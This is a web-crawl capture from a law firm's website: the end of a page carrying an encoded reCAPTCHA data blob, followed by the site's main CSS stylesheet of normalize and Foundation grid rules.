jQTCvMKcP3TCp8OxC8OUw7PClMOhwpTDosK/wrLCqXNBwqYpBMKow45Gwop6wozCtyrDrMOBNA7CrcOKU1LDpcOXf1pYAMOaZ8O8wpXDpsOFw63Dh0wwc1fCvsKuwrE5wrDDmBzCm8O0w4vDm8Owwokqw5jCvcKNRwjDvz5yNWHDjAxTw7llGHbDrhXClcKwazfDpcKHwpY6CiBZJ8KPAMK/w6jDusKLwobCuU0BaEzCq8O/I8KywqlmfTjCocKZwrTDoT1hVFLDgMOlW8OTwoDCknJZwqliw53CtsOBW8Kvw4rCpXPDiicnw73Cmwt3wqzChsKqwr/CrcKcfMO3wqTDlUTDsELCpH9aw57CjWzCkcK5QXASUMOuw4bDlyN4ZzLDm8OmIsK/wo7DhDbDkMOVO8OGLz1TV8O3SsOibgdiWcO0CsKwwp/CoMKgwoDDvhdCw6QEw6fDtsO/e8KXe8KPTsOGBcOVUcKNw5/DhTPCpE3DonpaBMKTwp/[base64]/CiUjCucK7wojDtcKKaD3CuAjCniFNHGjDo37CkBzDpsOGThHDn8K2w4TCpnhpw7sCw7XChA/DhsK/Q8O1wovDt8Oswq/CnDNNw5zCtitAw5LChsO0wqrCpB5Owp/CgizDvsKPFsO5wpTCtnRGwpVzJjnCqsOfw79ZwqFWWXFlw6HDokJXwpJRwqfDkDoLEhZLw7s9wpXCj3AWw5F1w6LDqnDDtcOOFMOqw6vDsMKBZMOMwrBSS8O7wpACwpkrw7fDicKeB3Mzw6jCmcOVwphKw7/Cgg7DpcK7PQ7DvxdNwpLCisKqw7Jiw4dYNcKBPx1/IDhxLcOYKcOWwpdyTDDCucOLSkfCssO3wrvDrsK6w70xf8KmNsOOK8O/dnk1w5g0NRjCrcKWw54xw7AzWCMVwojDuBLDjcOlw4JpwqBob8OdE8Knw4kGw7YCw4DDgxDDvMKkLCFbwqDDkRfCg0zDklHDhXfDux/CocOQwrhXa8KQY1VjHsKjD8K3HTJnBAXCqC3DqMOiwoTCvDFcwrU1SWYbw4gPw69pwqPCij7CplREw4VRaEfCoMK9w6/CtMOtMG17bcONNCQiwqVeNMKzQcO4I8K/woxjwpvDocKlw6V1w5lZfMKGw7DCoHPDghZGw4PDmMOtAcKEw7pmSwPDkwTCjcK0DMKtJcKILUXCm2IiOcKPw4jClsOKwrx2w5zCucKIJMO5Gl1AH8KsN3RlYlzCtcKAwotuwr7CqxnDr8KYJMKsw4ckGcKFw6bCkMK0fgXDrk3Cs8KYZcOjw4/CjCPDvycqIsKTMsKvwoLCtjjDgsK1w5rCuMKxwoogPhTCoMOHAkssRsKxwpMswqVhwq/CkgtAwqIGw47CqiANDU9FICPCmcOoQcOmSSgqwqJuc8OGwqAcYsKWwrs5w4rDhVU4YcK9SS96K8KfXUjCly3CqcODeVHDghYow6xWSAo3w7HDpjfCsUxwGWsGw5HDi2hfwolYw5Jzw5h1fsKzw6/DjifDqsOyw6HCt8Ovw7NKJcOpwpYpw6FwwrgDfsO5OMOzw7vCgsKSw5PDmG7CisKlw5zDrcKew4AFS14Zwq3DnUnDhcKZI1t2fsKsUyJiw5vDrMOOw7DDgzFZwr44w71vwpvDhcKvBlEpw4/Di8O0QcOsw4NfeR/[base64]/[base64]/DkcOGw6vCtGLCij7Cq8OrSyptA8OGwp1fwrrDg1xIw5IIwqpuKMOCw7kySSjDncK6w7BvwqdUOMOaFcKKwqFzwpUkw5JWw4jCmBTDrcOjT2zDlhhXw6XDucOCw5xpBBbDncKbw6lcwrppXB/CvG4ww6LCkGoMwoMpw4TDuj/[base64]/Cvz9/w6B/woxkMj42SHXDusOywrRpOcOnezQNEMO+cnJMw78pw4bDoDd6Qk3CkxvDr8K4YcKzwr3Cjydla8Oow59KYMKQKx7Dt04KFjkAB1/CjsOHwobDoMKcwrDCucOQS8KBBhZFw7nCnXNuwpEzWsKJZnLCmsKlwrDCmsKYw6DDr8OSIMK/[base64]/[base64]/DqUXCpsOtccOpwoXDnULCkFUCc1/CvMOGw67DpcKNw7HCm8KLw5jDtDPDmWMHwqJ2w5DDvcK4wrHDpsOswqbCiRfDsMOiFlM2KyUDw5jCpibCk8OvNsOoFcK7w6HCnsOyEsKvw4jCmkrDpsODdsOMExvDonUwwrpuwpdREsOtwrrCvS14woBVP2oxwojCl2/DncKUWsOxwr/DrCcrYAbDhyMUNkjDomZ7w7w7SMOKwqxvZMKRwpUVwrcbPsKlJ8KJw7HDoMOcw48efX7DoEDDiHMBXgYiw58QwojCtcKAw7QqSMO/w43CvF7CjjbDjHnCksK5wppow6fDhMOGTcOeZ8KRwpU2wqAhaRbDrsOhwrnDksKLD2zDuMKmwrHDiRIVw6wTw6Yjw54MLnZQw6DDjsKOSil/w4BTUDdePMK9RcO1wqkebmzDrcO5W3rCvkY/LcOgJDDCl8O6XsKcVydHGmvDrsKlbyBDw6jCkjfCkMO7CTPDuMKjLE1ow6t3wo4FwrQow6xoXMOKCVzDm8KzIMOHDHdew4zDtwHDisK+w4pjw5gtRMOdw5J0w6BawqzDmsO4wo85TU5Zw7TClsOiYcKUeT/[base64]/Dq2vCi3lCwrrDjMOqw6VFw7UdK8KFScKlw6vCsibCnBjDvXXDncK6cMOgdsKPG8KSN8KGw7Fww5LDo8KEw6vCvMOGw73DjcOJQA52w6JzU8KuEGjDn8K8enfDgl09XMO9G8OBbcKZw5wmw5sbwpQDw7JRFwAGUWnDrnspwpzDocKiQS7DlV3DgcO/w49swrHDoQrDqcKGOMOFDDsyXcOtT8O1bjTDkUrCtU5wQ8Odw4/DjsKew4nDq0vCrsKmw5vCoHzDqgRJw4N0w7QPw783w7jDicK3wpXDsMOnwr1/[base64]/Cuj8QwqDCmhYsBg4VVw5tJhBJw7kXT8KeHMOyMRDCv1nCscK1wqweQD/Ch2Zhw6nCjMK1wrTDjcKQw6fDk8Obw5Qqw5PCr2vChsKScsKYwopHw4UCwrhyGMKEQEPCo09Rw7jCs8K7eGfCoUVgwoQiRcKkw5HDk13Cn8KERSzDn8KQDFPDkcOpMivChmPDpn0tSMKMw7p8w7zDji/[base64]/QCYgw6d+wo0yWcOtw49laT85HcO8WcOcw7vDqnbCiMOXwqfDqDbCpBPDjMKpLsOIwpNlfsKIccKOSSHClsOswrTDpz5Cwr/[base64]/DiSDCtsOsXsOIPnnDisKZJcKQMcO8w7ktw6hEw58tTEPCmXXCqinCpMOyIGdNLSPCukUQwqw8Qg7CucOrJF1BLsK2w5Yww6zClV/Cq8Kcw41Sw7XDtsOfwqw6AcKIwoROw5DDmcOBL1TDlxvCjcOmwrN+CQ/ChcO+ZlPDg8OxFMKhRyZTfcKZwo/Ds8KUaV3DjsKHwrsBb37DgcObBDrCqsKBfTzDncKkwqZnwrHDpE7DiwMAw64iNcORwrpdw5xPN8K7U1QMYFUpS8KcZlgeMsOEw7UOFhHDgUDCnyUkUT42w7LCtMKAY8K/w6V8MMK+wrckXwXCjFTCkGBSw7JPw4fCqznCq8KGw7nDlCvCpETDoAtKf8OmNsKIw5Q8S2TCo8K3PsKsw4DCogkCwpLDucKRVXZyw4UKCsKwwoBjwo3DoRrDuSrDmi3DhFkdw5tOfAzCh0bCnsKEw59pKjnCmMKNNSgCw6LChsKAw6PDjEt/fcKFw7dhwrxCYMOQbsO6GsKSwrYDacOGGMKoEMOjwojCs8OMYQ0zKQ5zPF98woBmwrbDqcK1ZcOZUD3DhsKVREU9WMOUB8OSw5rCrsKBZgVkwr/CmhPDm0HCicOMwqHDrTprw6otKxXChl7DicORwqxTP3EgYBLCmELCvxbDm8KcUsKrw43Cvy8awoDDl8KKTMKcHcKpwqFoLcOYEk8UNMORwrxCNi94A8Oew5NKSXZHw6LDsBcYw4fCqMK4GMOMTX3DumZgamDDjj1GfcOzJsKDLMOjwpXDtMK3BQwIVcKEbyzDgsK/[base64]/DvMOhMMOxOsK9woTDs2jCn1YHaRjCvcK4wrLDksKoPEjCjsK5wrTCpUAOHDPDrcO4OcKxfm/DtcOcX8OEOAfCl8OFH8KiOy/CmMKKGcOmw58gw5tJwr7CqMOMGMKMw5A7w59xUFfCuMOXTMKCwqPCksOFw55Qw4XDl8K8SxsTw4DDjMKhwr0Ow6TCpcKwwpg9w5HCuifCoSZRawBzw6cwwonCt03DnALDj2hjQW8AfMKZJ8O7wq/CrxzDqBLCo8K8cUYCcsKKWgoTw6M/[base64]/Di8ObflFTERnClsOPQS3Cl3HDngg5w7tFAMO+wptbwprCtlVzw4/[base64]/[base64]/Cs0TDqMKxworDnzwuWR43wrtfEE0aTS3CksO/a8KpJWVmGh7DosKEPGXDtsKSeUbCucO1D8OMwqA5wpMVVi7CgsKCwovCsMOXw5fDqcOhw6zCkcOowoDCg8O7fsOJcj3DuG/ClcOtTcOJwpo4ejJlBi3DgC89W23CkjUBw5okJ3xXMcOHwr3DisOiwrzCh07DqXHCoH9WesOnQMOuwq92NF7ClHBgwpspworCkmR2w77CrXPDmnQvGivDkXjCjAtow4Fye8K3PsORAWPDiMKUwobCmcKYw7rDhMOaNsOoV8O/wqg9wpvDu8Klw5c9wrnDrcKVEVrCpQoUwpTDkADCqkjCi8KowrUdwqTCo3LCjwtbI8O1w7bClsOzEwHCl8O5w6UQw5TCgwDCpMOdVMOdwqvDmMKEwrUQGcKOCMOGw7/DghDCrMO9w6XCgnjDhHImbsO/[base64]/CinLCsMKiwqYSw7LDpE3CrBE8wq80wrfDgSI0wosGw5zCl07CgwhULEMCSSdUwpHCgcOPIsKFZTgpR8OzwpnDkMOmw6HCscOTwqAEDx7DpxIpw58OR8OvwrvDiXPDk8KKw5YCw5XCg8KEJR7CncKDwrTDvEEECGnClsOPwrJ5CklTbcOew6LCj8OWPlMYwp3CiMOPw5/CmMKqwoIxKMOTTMKqw540w5zDhX01bQBoPcODaWbCrcO3bnx+w4PCg8KFwpRyLxHDqADCpsOjDMOKQivCqDdlw6guH3/DrcOIfMK+B2RTTsKbHk1xwrcUw7vCscOVUTjDvXZbw4PDgcOSwrEnw6/DrcO/w6PDhxjDpy9Xw7fCucOawpNEJUlHwqJew4IwwqDCsDIGX2fCuwTChjghLi8hCsOTVERRwoVteSZ8TQLDk2M+wovDrsKsw4I0NSXDv3AAwo40w5/CiSNERcKec2pawrklbsKow7QHwpDCl0N8w7HCn8ObPALCrzzDkX1UwqIWIsK9w7w8wo3CosKuw6HChiddTsODYMOgA3bCryfDm8Kbwod2QsO5w4wMSsOZw4J9wq5FZ8KyJ3jClWnCssK6Iggyw5gtGRfDhjAxwq/DjsOEacKpH8KvGsKZwpHCnMOdwrEGw7l9W1/DlXZ5FDtTw7xudcKrwoQLwo7ClB8YeMO+PiNKZ8ORwpHCt35FwpRXDXDDqA7CuzDDtlvDr8KQasKbwpMnEzZyw5Blw4ZywptnUAnCocOfSwzDnzh2EcKRw7/CiCpaTVHDryfCnsORwokhwpAJdTVzI8KkwphLw4h/w4N+RDQVVcOYwqRjw7PDhsOyIcOROXFRcsO8Hip+fhLCl8OPJcOlBsO0fcKmw47Ck8Oww4REw78/w57CtXNNXxhlwpTDuMKjwrRDw5sFD0k0wo7CqEHDiMOAP0bDm8OwwrPCoXXDryPDu8KaecKfYMO9TcOwwqZ1wpAJD0LCt8KAWsKtEHdSXcKGf8Kzwr3DvcKww5ZvVz/Dn8O9wq0yfcK6w6XCql3DmUcmwrwvw5J4wrDCm3wcw6PDsm7CgsOya3MfElwBw7vDpXkfw4lYGiZoewtow7Iyw4PCj0HDuzbDlQhiw4Jpw5MKw6QNHMK+NXbClV3Ds8KTw41PMmkrwpHCqhk1BMO3cMK7IMOqPkQfA8KyPypewrIzwp5mVMKFwonClMKcX8Kjw7/[base64]/DsE5qwr7Cv1/[base64]/[base64]/Ci1nDo8OYNy/[base64]/[base64]/Cgn51csO6w6/Ck8OQYcOowrB8w4XDkMO3W8K0aMKNw63DicORNU85woQZJ8OnMcKgw67CnsKXDThTSsKTR8OKw4swwoLDvMO2LMKIZMK4JTbCjcKXwr0JasKrAmdTF8OB\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.therubinsteinfirm.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WNFWj+m9GQST3u2OoabPOBNwRZN30G6690Gehk91DVc\\u003d\x22,1,0,null,1,1768986976166,0,0,[16,200],null,[122],\x22RC-_LNdU6VtuCuZzg\x22,null,null,null,null,null,\x220dAFcWeA6Lo0pOfd8TFyAxLVAKxMhfFRk06wzsRy7lcBXXhpA542-zyWYUNV06HhpFGpAUpSCTacUbzUqhBLI2OXertzSsg263BQ\x22,1769069776123]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.therubinsteinfirm.com/css/main.css?v=1764624061094
body_size: 136774
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: 500; line-height: 1.5; color: #40647E; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 5px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 5px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
